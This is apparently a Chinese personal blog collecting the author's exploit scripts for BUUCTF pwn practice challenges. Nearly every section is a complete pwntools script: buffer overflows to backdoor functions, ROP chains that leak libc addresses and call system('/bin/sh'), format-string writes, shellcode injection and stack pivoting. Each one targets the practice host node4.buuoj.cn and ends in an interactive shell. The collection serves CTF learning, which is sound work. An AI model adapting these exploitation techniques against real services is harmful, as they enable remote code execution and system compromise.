文章目录
- 前言
- test_your_nc
- rip
- warmup_csaw_2016
- ciscn_2019_n_1
- pwn1_sctf_2016
- jarvisoj_level0
- [第五空间2019 决赛]PWN5
- ciscn_2019_c_1
- ciscn_2019_n_8
- jarvisoj_level2
- bjdctf_2020_babystack
- [OGeek2019]babyrop
- get_started_3dsctf_2016
- jarvisoj_level2_x64
- [HarekazeCTF2019]baby_rop
- ciscn_2019_en_2
- not_the_same_3dsctf_2016
- ciscn_2019_n_5
- others_shellcode
- ciscn_2019_ne_5
- 铁人三项(第五赛区)_2018_rop
- bjdctf_2020_babyrop
- bjdctf_2020_babystack2
- jarvisoj_fm
- pwn2_sctf_2016
- ciscn_2019_es_2
- [HarekazeCTF2019]baby_rop2
- jarvisoj_tell_me_something
- babyheap_0ctf_2017
- ciscn_2019_s_3
- ez_pz_hackover_2016
- picoctf_2018_rop chain
- jarvisoj_level3_x64
- jarvisoj_level4
- wustctf2020_getshell
- bjdctf_2020_babyrop2
- [Black Watch 入群题]PWN xxxxx
- pwnable_orw
- bjdctf_2020_router
- picoctf_2018_buffer overflow 1
- mrctf2020_shellcode
- jarvisoj_test_your_memory
- inndy_rop
- cmcc_simplerop
- picoctf_2018_buffer overflow 2
- xdctf2015_pwn200
- mrctf2020_easyoverflow
- bbys_tu_2016
- wustctf2020_getshell_2
- ciscn_2019_s_4
- axb_2019_fmt32
- pwnable_start
- [ZJCTF 2019]EasyHeap
- hitcontraining_uaf
- [ZJCTF 2019]Login
- jarvisoj_level1
- hitcontraining_magicheap
- wustctf2020_closed
- babyfengshui_33c3_2016
- ciscn_2019_n_3
- gyctf_2020_borrowstack
- others_babystack xxxxxx
- hitcontraining_heapcreator
前言
这只是个人笔记,欢迎一起讨论
看网上其它博客没懂得,我会再去详细解释。否则这个博客只是一个exp的收集。
重新搭建一个合适pwn环境参考https://blog.csdn.net/weixin_41748164/article/details/127874334
buuctf pwn的第二篇 https://blog.csdn.net/weixin_41748164/article/details/128310119
buuctf的前两页,除了两道环境可能有问题的之外均已经刷完了,限于篇幅的原因
buuctf的第三页 https://blog.csdn.net/weixin_41748164/article/details/128310119
buuctf的第四页 https://blog.csdn.net/weixin_41748164/article/details/129337170
test_your_nc
nc 直连
cat flag
rip
exp
from pwn import *
p = process("./pwn1")
#p = remote("node4.buuoj.cn",28727)
backdoor_address = 0x0000000000401187 # 原本地址为0x0000000000401186,但是会遇到堆栈不平衡 所以+1 改为0x0000000000401187
padding = b"a"*0xf+b"b"*8
#p.sendline("\n")
payload = padding + p64(backdoor_address)
#p.sendlineafter("please input\n",payload)
p.sendline(payload)
p.interactive()
warmup_csaw_2016
exp
from pwn import *
#p = process("./warmup_csaw_2016")
p = remote("node4.buuoj.cn",29472)
padding = b"a"*0x40+b"b"*8
cat_flag_addr = 0x40060E # 原本地址为0x40060D,但是会遇到堆栈不平衡 所以+1 改为0x40060E
payload = padding + p64(cat_flag_addr)
p.sendlineafter(">",payload)
p.interactive()
ciscn_2019_n_1
这个有两个exp都能打通。
刚开始并不知道浮点数的十六进制该如何表示,于是向直接跳转到执行system("cat /flag");
exp1
from pwn import *
#p = process("ciscn_2019_n_1")
p = remote("node4.buuoj.cn",28018)
padding = b"a"*(0x30)+b"b"*8
cat_flag_addr = 0x4006BE
payload = padding + p64(cat_flag_addr)
p.sendlineafter("Let's guess the number.",payload)
p.interactive()
看了网上的博客如果浮点数会保存在程序中,那么程序中也会有其16进制表示,不必纠结该如何转换
exp2
from pwn import *
#p = process("ciscn_2019_n_1")
p = remote("node4.buuoj.cn",28018)
padding = b"a"*(0x30-4)
payload = padding + p64(0x41348000)
p.sendlineafter("Let's guess the number.",payload)
p.interactive()
pwn1_sctf_2016
from pwn import *
import sys
p = process("./pwn1_sctf_2016")
if len(sys.argv) >1:
context.log_level = "debug"
p = process("./pwn1_sctf_2016")
#gdb.attach(p,"b ")
else:
p = remote("node4.buuoj.cn","28990")
backdoor_addr = 0x08048F0D
padding = b"I"*20+b"b"*4
payload = padding + p32(backdoor_addr)
p.sendline(payload)
p.interactive()
I 换成You,就会造成溢出
jarvisoj_level0
from pwn import *
import sys
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26212")
else:
p = process("./level0")
context.log_level="debug"
backdoor_addr = 0x400597
padding = b"a"*0x80+b"b"*8
payload = padding + p64(backdoor_addr)
p.sendlineafter("Hello, World\n",payload)
p.interactive()
[第五空间2019 决赛]PWN5
from pwn import *
import sys
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29699")
else:
p = process("./pwn")
context.log_level="debug"
padding = p32(0X804C044)+p32(0X804C045)+p32(0X804C046)+p32(0X804C047)+b"%10$hhn%11$hhn%12$hhn%13$hhn"
payload = padding
p.sendlineafter("your name:",payload)
p.sendlineafter("your passwd:",str(0x10101010))
p.interactive()
payload 有多种写法,后续可以多试一试
ciscn_2019_c_1
from pwn import *
from LibcSearcher import *
import sys
"""
0x0000000000400c7c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c7e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c80 : pop r14 ; pop r15 ; ret
0x0000000000400c82 : pop r15 ; ret
0x0000000000400c7b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c7f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004007f0 : pop rbp ; ret
0x0000000000400aec : pop rbx ; pop rbp ; ret
0x0000000000400c83 : pop rdi ; ret
0x0000000000400c81 : pop rsi ; pop r15 ; ret
0x0000000000400c7d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b9 : ret
0x00000000004008ca : ret 0x2017
0x0000000000400962 : ret 0x458b
0x00000000004009c5 : ret 0xbf02
"""
context.log_level="debug"
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26452")
else:
p = process("./ciscn_2019_c_1")
#gdb.attach(p,"b puts")
elf = ELF("./ciscn_2019_c_1")
pop_rdi_addr = 0x0000000000400c83
pop_rsi_r15_addr = 0x0000000000400c81
puts_got = elf.got[b'puts']
puts_plt = elf.plt[b'puts']
pop_ret = 0x00000000004006b9
main_addr = 0x400B28
def my_encrypt(payload):
p.sendlineafter("Input your choice!\n","1")
p.sendlineafter("Input your Plaintext to be encrypted\n",payload)
padding = b"a"*0x50 + b"b"*8
payload = padding +p64(pop_rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
#a = raw_input()
my_encrypt(payload)
puts_addr = u64(((p.recv())[0x67:0x6d]).ljust(8,b"\0"))
log.info("puts addr is : 0x%x"%(puts_addr))
obj = LibcSearcher("puts",puts_addr)
libcbase =puts_addr- obj.dump("puts")
log.info("offset addr is : 0x%x"%(obj.dump("puts")))
log.info("libcbase addr is : 0x%x"%(libcbase))
system_addr=libcbase+obj.dump('system')
#获取程序中system的地址
binsh_addr=libcbase+obj.dump('str_bin_sh')
log.info("system_addr addr is : 0x%x"%(system_addr))
log.info("binsh_addr addr is : 0x%x"%(binsh_addr))
payload = padding + p64(pop_ret)+p64(pop_rdi_addr)+p64(binsh_addr)+p64(system_addr)
p.send("1\n")
p.sendlineafter("Input your Plaintext to be encrypted\n",payload)
"""
backdoor_addr = 0x400597
padding = b"a"*0x80+b"b"*8
payload = padding + p64(backdoor_addr)
p.sendlineafter("Hello, World\n",payload)
"""
p.interactive()
ciscn_2019_n_8
from pwn import *
import sys
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28043")
else:
p = process("./ciscn_2019_n_8")
context.log_level="debug"
#padding = b"a"*0x34+p32(0x11)*4*4
padding = p32(0x61) * 13 + p32(0x11)+p32(0x0)+p32(0x13)
payload = padding
#gdb.attach(p,"b puts")
#raw_input()
p.sendlineafter("What's your name?\n",payload)
p.interactive()
多覆盖一个字节都不行,感兴趣的可以看一下,在汇编代码中取了后一位的值进行异或
jarvisoj_level2
from pwn import *
import sys
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26223")
else:
p = process("./level2")
context.log_level="debug"
gdb.attach(p,"b system")
raw_input()
bin_sh_addr = 0x0804A024
padding = b"a"*0x88+b"b"*4
#payload1 = padding + p32(0x0804849E)+p32(bin_sh_addr)+p32(0x0) #直接调用call system
#payload = padding
payload2 = padding + p32(0x08048320)+p32(0x0)+p32(bin_sh_addr) # 跳转到plt表执行的时候需要平衡堆栈
p.sendlineafter("Input:\n",payload)
p.interactive()
有两种payload
bjdctf_2020_babystack
from pwn import *
import sys
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28371")
else:
p = process("./bjdctf_2020_babystack")
context.log_level="debug"
#gdb.attach(p,"b puts")
#raw_input()
backdoor_addr = 0x4006E7
padding = b"a"*0x10+b"b"*8
payload = padding + p64(backdoor_addr)
p.sendlineafter("your name:",str(len(payload)))
p.sendlineafter("u name?",payload)
p.interactive()
[OGeek2019]babyrop
有两种解法
from pwn import *
from LibcSearcher import *
import sys
"""
0x080488fb : pop ebp ; ret
0x080488f8 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x08048519 : pop ebx ; ret
0x080488fa : pop edi ; pop ebp ; ret
0x080488f9 : pop esi ; pop edi ; pop ebp ; ret
0x08048502 : ret
0x080481be : ret 0x1060
0x0804861e : ret 0xeac1
"""
elf = ELF("./pwn")
libc =ELF("./libc-2.23.so")
main_addr = 0x08048825
read_got = elf.got[b"read"]
puts_plt = elf.plt[b"puts"]
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29175")
else:
p = process("./pwn")
context.log_level="debug"
#gdb.attach(p,"b read")
#raw_input()
#backdoor_addr = 0x4006E7
padding = b"\x00"+b"\00"+b"\00"*5+b"\xff"
payload = padding
p.sendline(payload)
#raw_input()
padding = b"a"*0xe7+b"b"*4
payload = padding+p32(puts_plt)+p32(main_addr)+p32(read_got)
p.sendlineafter("Correct\n",payload)
read_addr = u32(p.recv(4))
log.info("read_addr:0x%x"%(read_addr))
libc_base = read_addr - libc.sym[b"read"]
#libc = LibcSearcher("read",read_addr)
#libc_base = read_addr - libc.dump("read")
log.info("libc_base:0x%x"%(libc_base))
system_addr = libc_base + libc.sym[b"system"]
binsh_addr = libc_base + next(libc.search(b"/bin/sh"))
padding = b"\x00"+b"\00"+b"\00"*5+b"\xff"
payload = padding
p.sendline(payload)
padding = b"a"*0xe7+b"b"*4
payload = padding+p32(system_addr)+p32(0)+p32(binsh_addr)
p.sendlineafter("Correct\n",payload)
p.interactive()
按道理来说 Libcsearcher 也应该能识别出libc的版本的,但实际上并没有
from pwn import *
from LibcSearcher import *
import sys
"""
0x080488fb : pop ebp ; ret
0x080488f8 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x08048519 : pop ebx ; ret
0x080488fa : pop edi ; pop ebp ; ret
0x080488f9 : pop esi ; pop edi ; pop ebp ; ret
0x08048502 : ret
0x080481be : ret 0x1060
0x0804861e : ret 0xeac1
"""
elf = ELF("./pwn")
main_addr = 0x08048825
read_got = elf.got[b"read"]
puts_plt = elf.plt[b"puts"]
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29175")
else:
p = process("./pwn")
context.log_level="debug"
#gdb.attach(p,"b read")
#raw_input()
#backdoor_addr = 0x4006E7
padding = b"\x00"+b"\00"+b"\00"*5+b"\xff"
payload = padding
p.sendline(payload)
#raw_input()
padding = b"a"*0xe7+b"b"*4
payload = padding+p32(puts_plt)+p32(main_addr)+p32(read_got)
p.sendlineafter("Correct\n",payload)
read_addr = u32(p.recv(4))
log.info("read_addr:0x%x"%(read_addr))
libc = LibcSearcher("read",read_addr)
libc_base = read_addr - libc.dump("read")
log.info("libc_base:0x%x"%(libc_base))
system_addr = libc_base + libc.dump("system")
binsh_addr = libc_base + libc.dump("str_bin_sh")
padding = b"\x00"+b"\00"+b"\00"*5+b"\xff"
payload = padding
p.sendline(payload)
padding = b"a"*0xe7+b"b"*4
payload = padding+p32(system_addr)+p32(0)+p32(binsh_addr)
p.sendlineafter("Correct\n",payload)
p.interactive()
get_started_3dsctf_2016
另外一种解法,本地能打通但是远程打不通,不太清楚远程的环境是怎样的,有知道的师傅麻烦在评论区留个言
from pwn import *
from LibcSearcher import *
import sys
elf = ELF("./get_started_3dsctf_2016")
pop3_ret = 0x08063adb
mprotect_addr =0x0806EC80
read_addr = 0x0806E140
mem_addr = 0x80EB000
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27966")
else:
p = process("./get_started_3dsctf_2016")
context.log_level="debug"
#gdb.attach(p,"b printf")
#raw_input()
#backdoor_addr = 0x4006E7
padding = b"a"*0x34 + b"a"*4
backdoor_addr = 0x080489B8
payload = padding + p32(mprotect_addr)+p32(pop3_ret)+p32(mem_addr)+p32(0x1000)+p32(7)
payload += p32(read_addr) + p32(pop3_ret) + p32(0) + p32(mem_addr)+p32 (0x100)
payload += p32(mem_addr)
#p.sendlineafter("magica? ",payload)
p.sendline(payload)
payload_sh = asm(shellcraft.sh(),arch="i386",os="linux")
p.sendline(payload_sh)
p.interactive()
jarvisoj_level2_x64
from pwn import *
from LibcSearcher import *
import sys
"""
0x00000000004006ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006ae : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b0 : pop r14 ; pop r15 ; ret
0x00000000004006b2 : pop r15 ; ret
0x00000000004006ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006af : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400560 : pop rbp ; ret
0x00000000004006b3 : pop rdi ; ret
0x00000000004006b1 : pop rsi ; pop r15 ; ret
0x00000000004006ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004a1 : ret
rdi, rsi, rdx, rcx, r8, r9
"""
elf = ELF("./level2_x64")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28318")
else:
p = process("./level2_x64")
context.log_level="debug"
#gdb.attach(p,"b system")
#raw_input()
#backdoor_addr = 0x4006E7
padding = b"a"*0x80 + b"a"*8
binsh_addr = 0x0600A90
pop_rdi_addr = 0x00000000004006b3
system_addr = elf.plt[b"system"]
payload = padding +p64(0x00000000004004a1)+ p64(pop_rdi_addr)+p64(binsh_addr)+p64(system_addr)
p.sendlineafter("Input:",payload)
p.interactive()
[HarekazeCTF2019]baby_rop
from pwn import *
from LibcSearcher import *
import sys
"""
0x000000000040067c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040067e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400680 : pop r14 ; pop r15 ; ret
0x0000000000400682 : pop r15 ; ret
0x000000000040067b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040067f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400540 : pop rbp ; ret
0x0000000000400683 : pop rdi ; ret
0x0000000000400681 : pop rsi ; pop r15 ; ret
0x000000000040067d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400479 : ret
0x00000000004005fa : ret 0xfffe
"""
elf = ELF("./babyrop")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27155")
else:
p = process("./babyrop")
context.log_level="debug"
#gdb.attach(p,"b system")
#raw_input()
#backdoor_addr = 0x4006E7
padding = b"a"*0x10+b"b"*8
system_addr = 0x004005E3
pop_rdi_addr = 0x0000000000400683
bin_sh_addr = 0x000000601048
payload = padding +p64(0x0000000000400479)+p64(0x0000000000400479)+p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)
p.sendlineafter("name? ",payload)
p.interactive()
ciscn_2019_en_2
from pwn import *
from LibcSearcher import *
import sys
"""
0x0000000000400c7c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c7e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c80 : pop r14 ; pop r15 ; ret
0x0000000000400c82 : pop r15 ; ret
0x0000000000400c7b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400c7f : pop rbp ; pop r14 ; pop r15 ; ret
0x00000000004007f0 : pop rbp ; ret
0x0000000000400aec : pop rbx ; pop rbp ; ret
0x0000000000400c83 : pop rdi ; ret
0x0000000000400c81 : pop rsi ; pop r15 ; ret
0x0000000000400c7d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004006b9 : ret
0x00000000004008ca : ret 0x2017
0x0000000000400962 : ret 0x458b
0x00000000004009c5 : ret 0xbf02
"""
elf = ELF("./ciscn_2019_en_2")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27041")
else:
p = process("./ciscn_2019_en_2")
#gdb.attach(p,"b puts")
#raw_input()
context.log_level="debug"
puts_got = elf.got[b"puts"]
puts_plt = elf.plt[b"puts"]
#backdoor_addr = 0x4006E7
def encrypt(payload):
p.sendlineafter("Input your choice!\n",str(1))
p.sendlineafter("Input your Plaintext to be encrypted",payload)
padding = b"\x00"*0x50 + b"a"*8
pop_rdi_addr = 0x0000000000400c83
main_addr = 0x004009A0
payload = padding +p64(0x00000000004006b9)+ p64(pop_rdi_addr)+p64(puts_got)+p64(puts_plt)+p64(main_addr)
encrypt(payload)
#0x7f1a6f4f1d90
#0x7f1a6f471000
p.recvuntil("Ciphertext\n")
p.recvuntil("\n")
puts_ture_addr = u64(p.recv(6).ljust(8,b"\x00"))
log.info("puts_ture_addr:0x%x"%(puts_ture_addr))
libc = LibcSearcher("puts",puts_ture_addr)
libc_base = puts_ture_addr - libc.dump("puts")
#offset = 0xd90
#libc_base =
log.info("libc_base:0x%x"%(libc_base))
system_addr = libc_base+libc.dump("system")
bin_sh_addr = libc_base + libc.dump("str_bin_sh")
log.info("system_addr:0x%x"%(system_addr))
log.info("bin_sh_addr:0x%x"%(bin_sh_addr))
payload = padding +p64(0x00000000004006b9)+p64(0x00000000004006b9)+ p64(pop_rdi_addr)+p64(bin_sh_addr)+p64(system_addr)
p.sendlineafter("Input your Plaintext to be encrypted",payload)
p.recvuntil("Ciphertext\n")
p.recvuntil("\n")
p.interactive()
not_the_same_3dsctf_2016
from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./not_the_same_3dsctf_2016")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","27280")
else:
p = process("./not_the_same_3dsctf_2016")
context.log_level="debug"
#gdb.attach(p,"b gets")
#raw_input()
#backdoor_addr = 0x4006E7
padding = b"a"*0x29+ b"b"*4
cat_flag_fun_addr = 0x80489A0
#pop_rdi_addr = 0x00000000004006b3
write_addr = 0x0806E270
fl4g_addr = 0x080ECA2D
ret_addr = 0x08048196
#system_addr = elf.plt[b"system"]
arg1 = 1
arg2 = fl4g_addr
arg3 = 45
pop_eax_ret_addr = 0x08048b0b
payload = padding +p32(ret_addr)+ p32(cat_flag_fun_addr)+p32(write_addr)+p32(0)+p32(arg1)+p32(arg2)+p32(arg3)
p.sendline(payload)
p.interactive()
ciscn_2019_n_5
from pwn import *
import sys
elf = ELF("./ciscn_2019_n_5_dbg")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26225")
else:
p = process("./ciscn_2019_n_5_dbg")
context(os="linux",arch='amd64')
context.log_level="debug"
shellcode=asm(shellcraft.amd64.linux.sh())
log.info("shellcode length:0x%x"%len(shellcode))
##gdb.attach(p,"b puts")
#raw_input()
p.sendlineafter("your name\n",shellcode)
name_addr = 0x601080
padding= b"a"*0x20+b"b"*8 + p64(name_addr)
p.sendlineafter("say to me?\n",padding)
p.interactive()
others_shellcode
exp 忘保存了
ciscn_2019_ne_5
from pwn import *
import sys
elf = ELF("./ciscn_2019_ne_5")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26683")
else:
p = process("./ciscn_2019_ne_5")
context.log_level="debug"
gdb.attach(p,"b printf")
raw_input()
p.sendlineafter("admin password:","administrator")
def addlog(payload):
p.sendlineafter("Exit\n:","1")
p.sendlineafter("log info:",payload)
def getflag():
p.sendlineafter("Exit\n:","4")
bin_sh_addr = 0x804a122
format_str_addr = 0x08048A3F
call_system_addr = 0x080484D0
main_addr = 0x08048722
puts_got = elf.got[b"puts"]
puts_plt = elf.plt[b"puts"]
__isoc99_scanf_plt_addr = elf.plt[b"__isoc99_scanf"]
ret_addr = 0x0804843e
pop_ebx_ret_addr =0x08048455
padding= b"a"*0x48+b"b"*4
payload = padding + p32(call_system_addr) +b"c"*4+ p32(0x80482ea)
addlog(payload)
getflag()
p.interactive()
铁人三项(第五赛区)_2018_rop
from pwn import *
from LibcSearcher import *
import sys
elf = ELF("./2018_rop")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","26568")
else:
p = process("./2018_rop")
"""
Gadgets information
============================================================
0x08048443 : pop ebp ; ret
0x08048442 : pop ebx ; pop ebp ; ret
0x0804855c : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x08048344 : pop ebx ; ret
0x0804855e : pop edi ; pop ebp ; ret
0x0804855d : pop esi ; pop edi ; pop ebp ; ret
0x08048199 : ret
"""
context.log_level="debug"
write_plt = elf.plt[b"write"]
read_got = elf.got[b"read"]
argv0 = 1
argv1 = read_got
argv2 = 8
pop_ebx_ret_addr = 0x08048344
main_addr= 0x080484D4
ret_addr = 0x08048199
def debug():
gdb.attach(p,"b getegid")
raw_input()
padding = b"a"*0x88 + b"b"*4
payload = padding + p32(write_plt)+p32(main_addr)+p32(argv0)+p32(argv1)+p32(argv2)
#debug()
p.sendline(payload)
read_ture_addr = u32(p.recv(4).ljust(4,b"\x00"))
log.info("read_ture_addr:0x%x"%(read_ture_addr))
libc = LibcSearcher("read",read_ture_addr)
libc_base = read_ture_addr - libc.dump("read")
log.info("libc_base:0x%x"%(libc_base))
system_addr = libc_base + libc.dump("system")
binsh_addr = libc_base + libc.dump("str_bin_sh")
payload = padding +p32(ret_addr)+p32(ret_addr)+ p32(system_addr)+p32(0)+p32(binsh_addr)
p.sendline(payload)
p.interactive()
bjdctf_2020_babyrop
from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./bjdctf_2020_babyrop")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29884")
else:
p = process("./bjdctf_2020_babyrop")
"""
Gadgets information
============================================================
0x000000000040072c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040072e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400730 : pop r14 ; pop r15 ; ret
0x0000000000400732 : pop r15 ; ret
0x000000000040072b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040072f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400590 : pop rbp ; ret
0x0000000000400733 : pop rdi ; ret
0x0000000000400731 : pop rsi ; pop r15 ; ret
0x000000000040072d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004004c9 : ret
"""
context.log_level="debug"
puts_plt = elf.plt[b"puts"]
puts_got = elf.got[b"puts"]
pop_rdi_ret_addr = 0x0000000000400733
pop_rsi_r15_ret_addr=0x0000000000400731
main_addr= 0x04006C0
ret_addr = 0x00000000004004c9
def debug():
gdb.attach(p,"b puts")
raw_input()
padding = b"a"*0x20 + b"b"*8
payload = padding+p64(pop_rdi_ret_addr)+p64(puts_got) + p64(puts_plt)+p64(main_addr)
#debug()
p.sendafter("me u story!",payload)
puts_ture_addr = u64((p.recvuntil("\nPull up your sword")[-25:-19]).ljust(8,b"\x00"))
log.info("puts_ture_addr:0x%x"%(puts_ture_addr))
libc = LibcSearcher("puts",puts_ture_addr)
libc_base = puts_ture_addr - libc.dump("puts")
log.info("libc_base:0x%x"%(libc_base))
system_addr = libc_base + libc.dump("system")
binsh_addr = libc_base + libc.dump("str_bin_sh")
payload = padding +p64(ret_addr)+p64(pop_rdi_ret_addr)+p64(binsh_addr)+ p64(system_addr)
p.sendlineafter("me u story!",payload)
p.interactive()
bjdctf_2020_babystack2
整数溢出
from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./bjdctf_2020_babystack2")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29884")
else:
p = process("./bjdctf_2020_babystack2")
"""
Gadgets information
============================================================
0x000000000040088c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040088e : pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400890 : pop r14 ; pop r15 ; ret
0x0000000000400892 : pop r15 ; ret
0x000000000040088b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040088f : pop rbp ; pop r14 ; pop r15 ; ret
0x0000000000400690 : pop rbp ; ret
0x0000000000400893 : pop rdi ; ret
0x0000000000400891 : pop rsi ; pop r15 ; ret
0x000000000040088d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x0000000000400599 : ret
"""
context.log_level="debug"
backdoor = 0x0000000000400726
def debug():
gdb.attach(p,"b puts")
raw_input()
ret_addr = 0x0000000000400599
padding = b"a"*0x10 + b"b"*8
payload = padding+p64(ret_addr)+p64(backdoor)
length = 0x8fffffff
p.sendlineafter("of your name:\n",str(length))
p.sendlineafter("[+]What's u name?\n",payload)
p.interactive()
jarvisoj_fm
格式化字符串 有三种payload 可以参考以下不同的解法
from pwn import *
from LibcSearcher import *
import sys
import time
#elf = ELF("./fm")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","29972")
else:
p = process("./fm")
"""
"""
context.log_level="debug"
def debug():
gdb.attach(p,"b read")
raw_input()
x_addr = 0x0804A02C
#debug()
payload2 = fmtstr_payload(11,{x_addr:4})
payload = b"%4c%13$n"+p32(x_addr)
payload1 = p32(x_addr)+b"%11$n"
p.send(payload2)
p.interactive()
pwn2_sctf_2016
本地通了,但是远程打不通,自己搭建的ubuntu16的环境远程也能打通,应该不是脚本的问题
from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./pwn2_sctf_2016")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","25995")
else:
p = process("./pwn2_sctf_2016")
"""
Gadgets information
============================================================
0x080484e1 : pop ebp ; ret
0x0804864c : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0804835d : pop ebx ; ret
0x0804864e : pop edi ; pop ebp ; ret
0x0804864d : pop esi ; pop edi ; pop ebp ; ret
0x08048346 : ret
0x080484ff : ret 0xb60f
0x0804844e : ret 0xeac1
"""
context.log_level="debug"
def debug():
gdb.attach(p,"b printf")
raw_input()
printf_got = elf.got[b"__libc_start_main"]
atoi_got = elf.got[b"atoi"]
printf_plt = elf.plt[b"printf"]
arg1 = b"%s".ljust(4,b"\x00")
arg2 = printf_got
main_addr = 0x80485B8
pop_ret = 0x0804835d
padding = b"a"*0x2c + b"b"*4
ret_addr = 0x08048346
size = "-20"
p.sendlineafter(" read? ",size)
payload = padding
payload += p32(printf_plt) +p32(main_addr)+ p32(arg2)
start_addr = elf.sym['main']
p.sendlineafter("of data!\n",payload)
p.recvuntil("\x0a")
printf_addr = u32(p.recv(4))
libc = LibcSearcher("__libc_start_main",printf_addr)
libc_base = printf_addr - libc.dump("__libc_start_main")
log.info("printf_addr:0x%x"%(printf_addr))
log.info("libc_base:0x%x"%(libc_base))
system_addr = libc_base + libc.dump("system")
binsh_addr = libc_base + libc.dump("str_bin_sh")
log.info("system_addr:0x%x"%(system_addr))
log.info("binsh_addr:0x%x"%(binsh_addr))
p.sendlineafter(" read? ",size)
payload = padding
payload +=p32(ret_addr)+p32(ret_addr)+p32(system_addr)+p32(start_addr) +p32(binsh_addr)
#debug()
p.sendlineafter("of data!\n",payload)
p.interactive()
ciscn_2019_es_2
栈溢出-栈迁移,如果有不明白原理可以参考下面这篇博客。
https://blog.csdn.net/m0_53921051/article/details/123969983?spm=1001.2101.3001.6650.3&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-3-123969983-blog-122966176.pc_relevant_multi_platform_whitelistv6&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-3-123969983-blog-122966176.pc_relevant_multi_platform_whitelistv6&utm_relevant_index=4
和网上通用的的方法不一样,我是利用read’函数重读了一个/bin/sh。
from pwn import *
from LibcSearcher import *
import sys
import time
elf = ELF("./ciscn_2019_es_2")
if len(sys.argv)>1:
p = remote("node4.buuoj.cn","28536")
else:
p = process("./ciscn_2019_es_2")
"""
Gadgets information
============================================================
0x080484b8 : leave ; ret
0x080483a6 : ret
0x080484ce : ret 0xeac1
"""
context.log_level="debug"
read_addr = 0x080483D0
bin_sh_addr = 0x804a100
arg1 = 0
arg2 = bin_sh_addr
arg3 = 10
back_door = 0x08048559
next_leave_ret_addr = 0x080484b8
main_addr = 0x080485FF
def debug():
gdb.attach(p,"b puts")
raw_input()
first_str = b"b"*8
padding = b"a"*0x28
debug()
p.sendafter("What's your name?\n",padding)
p.recvuntil(padding)
stack_addr = u32(p.recv(4))
log.info("stack sddr :0x%x "%stack_addr)
stack_shell =stack_addr-0x34-0x08
log.info("stack_shell :0x%x "%stack_shell)
padding =(p32(read_addr)+p32(main_addr)+p32(arg1)+p32(arg2)+p32(arg3)).ljust(0x28,b"a")
payload = padding+p32(stack_shell)+p32(next_leave_ret_addr)
p.send(payload)
raw_input()
p.sendline("/bin/sh\n")
padding = b"a"*0x28
p.sendafter("What's your name?\n",padding)
p.recvuntil(padding)
stack_addr = u32(p.recv(4))
log.info("stack sddr :0x%x "%stack_addr)
stack_shell =stack_addr-0x34-0x08
log.info("stack_shell :0x%x "%stack_shell)
padding =(p32(back_door)+p32(bin_sh_addr)).ljust(0x28,b"a")
payload = padding+p32(stack_shell)+p32(next_leave_ret_addr)
p.send(payload)
p.interactive()
[HarekazeCTF2019]baby_rop2
两种写法,但是LibcSearcher没有跑出来,最后下到了libc才打通
